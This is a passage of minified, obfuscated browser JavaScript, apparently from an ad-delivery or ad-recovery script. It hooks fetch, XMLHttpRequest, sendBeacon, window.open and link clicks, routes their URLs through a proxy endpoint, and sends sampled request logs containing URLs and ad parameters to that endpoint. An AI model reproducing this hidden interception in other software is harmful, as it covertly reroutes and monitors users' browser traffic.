t=r,n=o[t(2134)][t(3413)][t(3828)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3404)]:n}:r(1412)==typeof i?i[r(2744)](o[r(2134)][r(3413)]):i},set:function(t,e,n){const r=l;return o[r(2134)][r(3413)][e]=n,!0}}),o[l(678)]=Dt(o,l(237),l(302),(y=o,{get:function(t,e){const n=l;if(n(678)===e)return y[n(302)][n(302)]===y[n(302)]?y[n(678)]:y[n(302)][n(302)];if(n(697)===e)return y[n(302)][n(3413)];const r=y[n(302)][e];return n(1463)===e?function(t,e){const r=n;for(var o=arguments[r(2110)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(302)][r(1463)](t,"*",...i)}:n(1412)==typeof r&&r[n(2744)][n(3283)]()[n(372)](n(2631))?r[n(2744)](y[n(302)]):r},set:function(t,e,n){return y[l(302)][e]=n,!0}})),Object[l(2862)](o)[l(3552)]((t=>{const e=l;try{if(!t[e(1861)](e(3629))||!t[e(818)](e(907)))return;const n=[e(526),e(1180)];for(const r of n){const n=o[e(1883)][e(739)](o[t][e(3671)],r);n&&o[e(1883)][e(779)](o[t][e(3671)],r,{get:function(){const t=e;for(var r=arguments[t(2110)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1388)][t(1564)](this,...o);return t(1900)==typeof s&&s[t(1861)](t(3636))&&(s=s[t(2563)](3)),s},set:function(t){const r=e;r(1900)!=typeof t&&r(1847)!=typeof t||(t=r(3636)+t);const o=n[r(1388)][r(1564)](this);for(var i=arguments[r(2110)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1724)][r(1564)](this,t,...s)}})}}catch(t){}}))},Dt=function(e,n,r,o){const i=t;let a=arguments[i(2110)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2110)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(1388)]&&Yt[l(1564)](this,e,n,r,a,null,null))return o[l(1388)][l(1564)](t,t,c,...d);{const t=e[n][r][c];return l(1412)==typeof t?t[l(2744)](e[n][r]):t}}catch(t){s.A[l(1161)](l(231)+n+"."+r+"."+c[l(3283)](),t[l(3755)]);const o=e[n][r][c];return l(1412)==typeof o?o[l(2744)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2110)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1724)]&&Yt[u(1564)](this,e,n,r,a,null,null)?o[u(1724)][u(1564)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1161)](u(2064)+n+"."+r+"."+c[u(3283)]()+"="+l[u(3283)](),t[u(3755)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(2110)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3671)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2110)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(1564)](this,e,n,t(836),a,null,null,...l)?r[t(1564)](this,...l):new(i.A[t(1388)](e)[n])(...l)}catch(r){return s.A[t(1161)](t(2859)+n+t(2561),r[t(3755)],...l),new(i.A[t(1388)](e)[n])(...l)}},Object[o(779)](e[n],o(2957),{value:n}),Object[o(779)](e[n],o(3087),{value:!0}),e[n][o(3671)]=i.A[o(1388)](e)[n+o(1715)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(2110)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2110)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(1388)](e)[n+"_"+r])return;const u=a(237)===n[a(258)]()?e:a(2134)===n?e[a(2134)]:a(2170)===n?e[a(2170)]:e[n][a(3671)],d=function(){const t=a;for(var u=arguments[t(2110)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(1564)](this,e,n,r,c,null,null,...d)?o[t(1564)](this,...d):i.A[t(1388)](e)[n+"_"+r][t(1564)](this,...d)}catch(o){if(l[t(2083)])throw o;return t(2170)!==n&&s.A[t(1161)](t(2859)+n+"."+r,o[t(3755)],...d),i.A[t(1388)](e)[n+"_"+r][t(1564)](this,...d)}};Object[a(779)](d,a(2957),{value:r}),Object[a(779)](d,a(3087),{value:!0}),e===top&&Object[a(779)](d,a(3283),{value:function(){const t=a;return i.A[t(1388)](e)[n+"_"+r][t(3283)]()}});const h=Object[a(739)](u,r);if(h){const t={...h,value:d};delete t[a(1388)],delete t[a(1724)],Object[a(779)](u,r,t)}else u[r]=d},Zt=function(e,n,r,o){const a=t;let c=arguments[a(2110)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(1388)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2110)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1388)]&&Yt[t(1564)](this,e,n,r,c,null,null,...u)?o[t(1388)][t(1564)](this,...u):i.A[t(1388)](e)[n+"_"+r][t(1388)][t(1564)](this,...u)}catch(o){return s.A[t(1161)](t(680)+n+"."+r+t(1812),o[t(3755)],...u),i.A[t(1388)](e)[n+"_"+r][t(1388)][t(1564)](this,...u)}};Object[a(779)](l,a(2957),{value:a(3833)+r}),Object[a(779)](l,a(3087),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2110)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1724)]&&Yt[t(1564)](this,e,n,r,c,null,null,...u)?o[t(1724)][t(1564)](this,...u):i.A[t(1388)](e)[n+"_"+r][t(1724)][t(1564)](this,...u)}catch(o){s.A[t(1161)](t(680)+n+"."+r+t(3313),o[t(3755)],...u),i.A[t(1388)](e)[n+"_"+r][t(1724)][t(1564)](this,...u)}};Object[a(779)](u,a(2957),{value:a(3819)+r}),Object[a(779)](u,a(3087),{value:!0}),e[a(1883)][a(779)](a(237)===n[a(258)]()?e:e[n][a(3671)],r,{get:l,set:u})},Qt=function(e,n,r,o,a){const c=t;let l=arguments[c(2110)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(1388)](e)[n+"_"+r]&&e[c(1883)][c(779)](e[n][c(3671)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2110)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(1388)](e)[n+"_"+r][t(1388)][t(1564)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(1564)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(1388)];p&&(m[t(1388)]=function(e,o){const i=t;try{for(var c=arguments[i(2110)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(1564)](a,e,o,...l)}catch(t){return s.A[i(1161)](i(231)+n+"."+r+"."+o[i(3283)](),t[i(3755)]),e[o]}});const g=o[t(1724)];g&&(m[t(1724)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2110)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(1564)](a,e,o,i,...u)}catch(t){return s.A[c(1161)](c(2064)+n+"."+r+"."+o[c(3283)]()+"="+i,t[c(3755)]),e[o]=i,!0}});const w=o[t(2239)];w&&(m[t(2239)]=function(e){return w[t(1564)](e,e)});const b=o[t(739)];return b&&(m[t(739)]=function(e,n){return b[t(1564)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(1388)](e)[n+"_"+r][t(1724)])return!0;for(var o=arguments[t(2110)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(1564)](this,e,n,r,l,null,null,...s)?a[t(1564)](this,...s):i.A[t(1388)](e)[n+"_"+r][t(1724)][t(1564)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(2110)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1564)](this,...a)}const Gt=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(1301)===o||i(3060)===o||o[i(1861)](i(2704))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3404)]:o,s[i(3828)]);if(t&&a[i(705)]===s[i(705)])return!0;try{if(i(3060)===r[i(3413)][i(3828)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3413)][r(3828)],i=new(n[r(2037)])((0,e.EW)(t)?(0,e.sH)(t)[r(3404)]:t);if(r(1490)!==i[r(705)])return i}catch(t){break}if(o===o[r(302)])break;o=o[r(302)]}s.A[r(789)](r(2457),n)};function Kt(e,n){const r=t;return n instanceof e[r(1667)]&&n[r(332)]instanceof e[r(2595)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(1824));if(s instanceof r[c(1667)]){const t=s[c(2550)],{url:l,additionalHeaders:u}=ee(r,new(r[c(2037)])(s[c(2550)]));return a&&l[c(1872)][c(2534)](c(3357),a),{protectedInput:new(r[c(1667)])((0,e.Wq)({protectUrlContext:o,url:l[c(3828)],baseUrl:i.A[c(1388)](r)[c(3806)][c(1388)][c(1587)](r[c(2134)]),endpoint:n.A[c(3378)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(2037)]){const t=s[c(3828)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(1872)][c(2534)](c(3357),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(3828)],kind:e.MN[c(2931)],baseUrl:i.A[c(1388)](r)[c(3806)][c(1388)][c(1587)](r[c(2134)]),endpoint:n.A[c(3378)]});return{protectedInput:new(r[c(2037)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(1900)==typeof s){const t=s,l=i.A[c(1388)](r)[c(3806)][c(1388)][c(1587)](r[c(2134)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(1872)][c(2534)](c(3357),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(3828)],kind:e.MN[c(2931)],baseUrl:l,endpoint:n.A[c(3378)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(3382)](c(3940),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(2037)])(n);if((r(3240)===i[r(3315)]||r(2569)===i[r(3315)])&&r(1073)===i[r(607)]){const t=i[r(1872)][r(1388)](r(1967));null!==t&&(i[r(1872)][r(2349)](r(1967)),o[r(1967)]=t);const e=i[r(1872)][r(1388)](r(3330));null!==e&&(i[r(1872)][r(2349)](r(3330)),o[r(3330)]=e);const n=i[r(3828)][r(2110)],s=i[r(1872)][r(1388)](r(2641));n>=5e3&&s&&s[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(2641)),o[r(2641)]=s);const a=i[r(1872)][r(1388)](r(1658));n>=5e3&&a&&a[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(1658)),o[r(1658)]=a);const c=i[r(1872)][r(1388)](r(3430));n>=5e3&&c&&c[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(3430)),o[r(3430)]=c);const l=i[r(1872)][r(1388)](r(2587));n>=5e3&&l&&l[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(2587)),o[r(2587)]=l);const u=i[r(1872)][r(1388)](r(3257));n>=5e3&&u&&u[r(2110)]>=500&&(i[r(1872)][r(2349)](r(3257)),o[r(3257)]=u);const d=i[r(1872)][r(1388)](r(2412));n>=5e3&&d&&d[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(2412)),o[r(2412)]=d)}if(i[r(3315)][r(818)](r(855))&&r(1568)===i[r(607)]){const t=i[r(1872)][r(1388)](r(1877));t&&t[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(1877)),o[r(1877)]=t)}if(r(2308)===i[r(3315)]&&r(2537)===i[r(607)]){const t=i[r(1872)][r(1388)](r(1985));null!==t&&(i[r(1872)][r(2349)](r(1985)),o[r(1985)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(2550)];if(!Kt(r,s))throw new TypeError(c(3909));let u="";const d=new URL(s[c(2550)]);if(c(3823)===d[c(3315)]||c(563)===d[c(3315)]&&c(1569)===d[c(607)]&&"1"===d[c(1872)][c(1388)](c(2479))){const t=await async function(t){const e=c,n=new DecompressionStream(e(2479)),r=t[e(2742)](n),o=await new Response(r)[e(1852)]();return(new TextDecoder)[e(3719)](new Uint8Array(o))}(s[c(332)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(1039)](t),r=new CompressionStream(e(2479)),o=r[e(3532)][e(981)]();return o[e(694)](n),o[e(721)](),await new Response(r[e(423)])[e(1852)]()}(t)}else u=await async function(t){const e=c,n=t[e(1109)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(636)]();return s?o:(o+=r[i(3719)](a,{stream:!0}),t())}()}(s[c(332)]);const h=ee(r,new(r[c(2037)])(s[c(2550)])),f=h[c(2550)],m=h[c(3385)];a&&f[c(1872)][c(2534)](c(3357),a);const p=new(r[c(1667)])((0,e.Wq)({protectUrlContext:o,url:f[c(3828)],baseUrl:i.A[c(1388)](r)[c(3806)][c(1388)][c(1587)](r[c(2134)]),endpoint:n.A[c(3378)]}),{method:s[c(3793)],browsingTopics:!!isSecureContext,body:u,cache:s[c(613)],credentials:s[c(1687)],headers:s[c(2585)],integrity:s[c(3521)],keepalive:s[c(3147)],mode:s[c(2564)],redirect:s[c(1141)],referrer:s[c(1438)],referrerPolicy:s[c(1488)],signal:s[c(288)]}),g=new(r[c(2037)])(l);if([c(1735),c(3213),c(2486),c(538)][c(372)](g[c(3315)]))throw new Error(c(3791));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(2585)in n?new Headers(n[i(2585)]):e instanceof Request?new Headers(e[i(2585)]):new Headers,s={};for(const[e,n]of Object[i(2818)](r)){const r=Ot(n),o=qt(e);t[i(1724)](i(1409)[i(1807)](o),r),s[o]=r[i(2110)]}return o&&t[i(1724)](i(691),Ot(JSON[i(1068)](s))),n[i(2585)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(2585)]:{}),n={};for(const[e,o]of Object[i(2818)](r)){const r=Ot(o),s=qt(e);t[i(1724)](i(1409)[i(1807)](s),r),n[s]=r[i(2110)]}return o&&t[i(1724)](i(691),Ot(JSON[i(1068)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(1900)==typeof n||n instanceof e[r(2037)]?new(e[r(2037)])(n):new(e[r(2037)])(n[r(2550)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(3378)],protectUrlContext:o,url:""[s(1807)](n.A[s(3378)],s(3906))});fetch(t,{method:s(946),headers:{"Content-Type":s(279)},body:JSON[s(1068)]({table:s(1582),dataset:s(1429),data:i})})[s(3141)]((t=>{const e=s;console[e(3382)](e(2396),t)}))}catch(t){console[s(3382)](s(2665),t)}}var se=P(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(821)])||void 0===r?void 0:r[e(1625)])&&void 0!==n?n:[];if(Array[e(233)](o)){s.A[e(1161)](e(831)[e(1807)](o[e(2110)],e(1321)));for(const t of o)try{t(window[e(821)])}catch(t){s.A[e(1161)](e(2630),t)}s.A[e(1161)](e(715)),window[e(821)][e(1625)]={push:function(t){const n=e;try{t(window[n(821)])}catch(t){s.A[n(1161)](n(2630),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(3064)](n[c(2134)][c(2311)])[c(1822)]((t=>!a[c(372)](t)))[c(1822)]((t=>!(0,e.EW)(i.A[c(1388)](n)[c(1610)][c(1388)][c(1564)](t))));a[c(926)](...l);for(const t of l){const e=i.A[c(1388)](n)[c(1610)][c(1388)][c(1564)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2g;ce(t,e,n,r);const s=[...n[o(1902)][o(3238)]((t=>o(1745)[o(1807)](t,o(326))[o(1807)](t,'"]'))),...n[o(733)][o(3238)]((t=>"#"[o(1807)](CSS[o(2991)](t),",.")[o(1807)](CSS[o(2991)](t)))),...n[o(3367)][o(3238)]((t=>"["[o(1807)](t,"]"))),...n[o(2388)][o(3238)]((t=>t[o(2138)][o(3238)]((e=>"["[o(1807)](t[o(1691)],'="')[o(1807)](e,'"]')))))[o(972)](),...n[o(2497)][o(3238)]((t=>""[o(1807)](t)))][o(510)](",");for(const r of Array[o(3064)](i.A[o(1388)](t)[o(2098)][o(1564)](t[o(2134)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(3064)](t[o(2134)][o(2103)]))try{var a;if(r[o(3163)]===r[o(2248)][o(2110)])continue;if(r[o(3163)]=r[o(2248)][o(2110)],o(3227)===r[o(1974)][o(3500)])continue;if(null!==(a=r[o(305)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(372)](o(1548)))continue;(0,se.VE)(e,n,r[o(2248)])}catch(o){(0,se.vR)(e,t,r,n)}ae()}}var ue=P(3268);const de=e=>t(3240)===e[t(1622)]&&t(1073)===e[t(607)]||fe(e),he=e=>!(t(3240)!==e[t(3315)]&&t(418)!==e[t(3315)]&&t(2569)!==e[t(3315)]||t(1073)!==e[t(607)]||"vp"!==e[t(1872)][t(1388)](t(3585))&&t(1781)!==e[t(1872)][t(1388)](t(3585))),fe=e=>t(2569)===e[t(1622)]&&t(1073)===e[t(607)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3378)])[r(3315)];return t[r(3315)][r(818)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(2110)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2g;return e(2393)+(0,ue.t)(t[e(3413)][e(3315)]+e(3107))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2g;return e(2393)+(0,ue.t)(t[e(3413)][e(3315)]+e(1624))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2110)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(1564)](this,...l))return t[e(1564)](this,...l);try{return o[e(1564)](this,t,...l)}catch(o){return s.A[e(1161)](e(2859)+n+"."+r,o[e(3755)],...l),t[e(1564)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(1388)](e)[l];for(var r=arguments[t(2110)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1564)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(3254)]||s[h(2626)])return;s[h(3254)]=!0,i.A[h(3103)](s),function(){const n=h;let r=arguments[n(2110)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2423);if(i.A[n(1388)](window)[n(2224)][n(1564)](window[n(2134)][n(2929)],n(2775)[n(1807)](o,'"]')))return;const s=window[n(2134)][n(3814)](n(3713));i.A[n(1388)](window)[n(1253)][n(1564)](s,n(2957),o),i.A[n(1388)](window)[n(1893)][n(1564)](window[n(2134)][n(2929)],s),i.A[n(1388)](window)[n(1030)][n(1564)](window,n(3755),(o=>{const s=n;switch(o[s(3691)][s(2684)]){case s(781):if(s(1905)===o[s(3691)][s(2957)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3250)])||void 0===e?void 0:e[t(1564)](r)}),0),r[s(3179)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2g,n=[];let r=t;for(;r!==window[e(3057)];){try{n[e(926)](r[e(2957)])}catch(t){}r=r[e(302)]}return n}(o[t(1555)]);o[t(3691)][t(3691)][t(2957)]&&n[t(926)](o[t(3691)][t(3691)][t(2957)]),null===(e=r[t(3179)])||void 0===e||e[t(1564)](r,function(e){const n=t,r=window[n(1590)][n(759)]()[n(1686)]()[n(3238)]((t=>(t[n(1231)]||t[n(2434)])()))[n(1822)]((t=>e[n(830)]((e=>e[n(372)](t)))));return r[n(2110)]<=1?r[0]:r[n(3443)](((t,e)=>e[n(2110)]-t[n(2110)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(1388)](window)[r(2810)][r(1564)](window,o,{credentials:r(2003)});let l;l=c.ok?await c[r(1487)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3404)]:o,X(window,r(1139),r(387),{target:s,windowFeatures:a,url:l})})(o[s(3691)][s(3691)]);break;case s(1139):if(s(387)===o[s(3691)][s(2957)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(1388)](window)[n(850)][n(1564)](window,s,null!=r?r:n(2826),o);G(window,a,s,o)})(o[s(3691)][s(3691)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2g;R(t,r(2084),(arguments[r(2110)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1724)](r(683),e)[r(1724)](r(1591),n)[r(1724)](r(1622),new URL(location[r(3828)])[r(1622)]))}(r,t||h(2397),"")}}),s[h(2134)][h(1255)](h(1905),(t=>{const o=h;if(t[o(724)])return;let a=t[o(2345)];for(;a&&"a"!==(null===(c=a[o(2497)])||void 0===c?void 0:c[o(258)]());){var c;a=a[o(1678)]}if(a){var l;let c=i.A[o(1388)](s)[o(1596)][o(1564)](a,o(3828));if(o(1900)!=typeof c||c[o(1861)](o(2704)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(705)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3404)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3037)],baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)],extra:{sourceFrameOrigin:u}});let h=i.A[o(1388)](s)[o(1596)][o(1564)](a,o(989));h=At(r,h,i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)])),t[o(2610)]();let f=s;for(;X(f,o(781),o(1905),{url:c,windowFeatures:h?o(3273)[o(1807)](h):void 0,name:s[o(2957)]}),f!==s[o(3057)];)f=f[o(302)][o(237)]}})),pe(s,h(2969),h(2335),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(348)])&&de(a)&&!he(a)&&Math[i(2974)]()<.1;let l=null;c&&(l=i(755)+ut.A[i(905)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(2585)]&&o[d(2585)]instanceof t[d(1330)]&&o[d(2585)][d(3552)](((t,e)=>{const n=d,r=e[n(258)]();let o=null;if(r[n(1861)](n(1409))?o=r[n(3996)](n(1409),""):r[n(1861)](n(1222))&&(o=r[n(3996)](n(1222),"")),null!==o){const e=o[n(3996)](/-/g,"_");h[n(926)]({key:e,value:t})}}));const f=h[d(1822)]((t=>d(2641)===t[d(1691)])),m=h[d(1822)]((t=>d(1658)===t[d(1691)]));ie(0,e,{timestamp:(new Date)[d(567)](),log_type:""[d(1807)]("v9",d(1343)),url:r[d(3828)],host:t[d(3413)][d(3315)],data:JSON[d(1068)]({source:d(3529),endpoint:n.A[d(3378)],trace_id:l,cust_params_in_search:r[d(1872)][d(3126)](d(2641)),prev_scp_in_search:r[d(1872)][d(3126)](d(1658)),cust_params_in_as_headers:f[d(3238)]((t=>t[d(2138)])),prev_scp_in_as_headers:m[d(3238)]((t=>t[d(2138)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(3828)],cust_params_in_cut_url:c[d(1872)][d(3126)](d(2641)),prev_scp_in_cut_url:c[d(1872)][d(3126)](d(1658))})})}(s,r,a,p,0,f,m,l,g);for(var w=arguments[i(2110)],b=new Array(w>3?w-3:0),y=3;y<w;y++)b[y-3]=arguments[y];return t[i(1564)](this,u,p,...b)}),(function(t){const e=h;return t instanceof s[e(1667)]?(0,o.pI)(l,t[e(2550)]):(0,o.pI)(l,t)})),pe(s,h(617),h(3038),(function(t,a,c){const u=h;for(var f=arguments[u(2110)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(1564)](this,a,c,...m);const g=oe(s,c),w=(null==d?void 0:d[u(348)])&&de(g)&&!he(g)&&Math[u(2974)]()<.1,b=i.A[u(1388)](s)[u(3806)][u(1388)][u(1587)](s[u(2134)]),{additionalHeaders:y,url:v}=ee(s,u(1900)==typeof c?(0,e.Xz)(c,b):c);let x=null;w&&(x=u(755)+ut.A[u(905)](16,16),v[u(1872)][u(2534)](u(3357),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(2931)],baseUrl:i.A[u(1388)](s)[u(3806)][u(1388)][u(1587)](s[u(2134)]),endpoint:n.A[u(3378)]}),k=t[u(1564)](this,a,A,...m),_=[],z={};for(const[t,e]of Object[u(2818)](y)){const n=Ot(e),r=qt(t);this[u(489)](u(1409)[u(1807)](r),n),_[u(926)]({key:r,value:n}),z[r]=n[u(2110)]}return x&&(this[u(489)](u(691),Ot(JSON[u(1068)](z))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(1822)]((t=>d(2641)===t[d(1691)])),f=i[d(1822)]((t=>d(1658)===t[d(1691)]));ie(0,e,{timestamp:(new Date)[d(567)](),log_type:""[d(1807)]("v9",d(1343)),url:r[d(3828)],host:t[d(3413)][d(3315)],data:JSON[d(1068)]({source:d(3928),endpoint:n.A[d(3378)],trace_id:c,cust_params_in_search:r[d(1872)][d(3126)](d(2641)),prev_scp_in_search:r[d(1872)][d(3126)](d(1658)),cust_params_in_as_headers:h[d(3238)]((t=>t[d(2138)])),prev_scp_in_as_headers:f[d(3238)]((t=>t[d(2138)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(3828)],cust_params_in_cut_url:a[d(1872)][d(3126)](d(2641)),prev_scp_in_cut_url:a[d(1872)][d(3126)](d(1658))})})}(s,r,g,0,_,y,v,x,z)),k})),Zt(s,h(617),h(1640),{get:function(){const t=h;for(var n,r=arguments[t(2110)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3336)])||void 0===n?void 0:n[t(1640)])||i.A[t(1388)](s)[t(3651)][t(1388)][t(1564)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3404)]:c}}),Jt(s,h(3515),h(2489),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](s)[a(3806)][a(1388)][a(1587)](s[a(2134)]),endpoint:n.A[a(3378)]}),i.A[a(1388)](s)[a(2810)][a(1564)](s,t,{method:a(946),keepalive:!0,body:o,mode:a(2127)}),!0}),(function(t){return arguments[h(2110)]>0&&(0,o.pI)(l,t)})),Jt(s,h(2969),h(3038),(function(t,o,a){const c=h;if(a){const t=a[c(561)](",")[c(3238)]((t=>{const e=c;if(t[e(372)](e(3273))){const n=t[e(561)]("=")[1];return e(3273)[e(1807)](At(r,n,i.A[e(1388)](s)[e(3806)][e(1388)][e(1587)](s[e(2134)])))}return t}));a=t[c(510)](",")}if([c(3060)][c(372)](t)){const l=i.A[c(1388)](s)[c(850)][c(1564)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3413)===o?new Proxy(t[u(3413)],{set:function(t,o,c){const d=u;if(d(3828)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3037)],baseUrl:i.A[d(1388)](s)[d(3806)][d(1388)][d(1587)](s[d(2134)]),endpoint:n.A[d(3378)]});return G(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(1900)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3037)],baseUrl:i.A[c(1388)](s)[c(3806)][c(1388)][c(1587)](s[c(2134)]),endpoint:n.A[c(3378)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(705)]}}));let u=s;for(;X(u,c(781),c(1905),{url:t,target:o,windowFeatures:a,name:s[c(2957)]}),u!==s[c(3057)];)u=u[c(302)][c(237)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Zt(s,h(425),h(2550),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(1388)](s)[t(3447)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}});const f=!(null==d||!d[h(3934)]);function m(){const t=h;if(this instanceof s[t(3827)]){const e=i.A[t(1388)](s)[t(1596)][t(1564)](this,t(3986));if(null!=e&&e[t(1861)](t(1123)))return!1;if(t(2212)===i.A[t(1388)](s)[t(1596)][t(1564)](this,t(1288)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(907)]){const t=i.A[s(1388)](e)[s(3611)][s(1388)][s(1564)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(1388)](e)[s(1706)][s(1388)][s(1564)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(1703),h(1255),(function(t,e,n){const 